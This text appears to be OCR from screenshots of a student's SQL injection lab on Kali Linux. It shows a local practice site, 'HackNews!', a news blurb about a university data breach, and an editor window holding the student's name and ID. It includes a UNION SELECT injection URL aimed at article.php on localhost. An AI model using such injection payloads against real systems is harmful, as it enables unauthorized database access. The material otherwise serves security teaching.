 localhost:82/article.php?id=1
localhost:82/article.php?id=1 UNION SELECT @@hostname ,NULL,NULL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackNews!
HOMEPAGE ARTICLE
No Title Content
Diretas Hacker, Data Alumni Universitas Brawijaya (UB) buka suara soal peretasan data pribadi alumni mahasiswanya. Pihak
1 Universitas Brawijaya Bocor ke UB telah melakukan investigasi dan membenarkan adanya peretasan data alumni mahasiswa
Internet UB. Source : Okezone.com
40e6b66060f0
Open dokumennama Save
~/Desktop
1 Nama : Dani Adrian
2 NIM : 225150201111009
Plain Text Tab Width: 8 Ln 1, Col 1 INS
© AcRtf Team. | Photos by Fotogrph | Design by TEMPLATED.